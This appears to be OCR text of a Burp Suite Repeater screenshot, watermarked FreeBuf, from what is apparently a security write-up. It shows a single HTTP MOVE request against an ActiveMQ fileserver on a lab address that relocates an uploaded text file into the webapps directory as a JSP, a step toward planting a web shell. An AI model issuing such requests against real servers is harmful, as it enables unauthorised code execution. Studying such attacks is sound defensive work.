 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://172.17.0.1:8161 ?
Request Response
Raw Headers Hex Raw
MOVE /fileserver/2.txt HTTP/1.1
Destination: file:///opt/activemq/webapps/api/hackeraaaa.jsp
Host: 172.17.0.1:8161
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
FREEBUF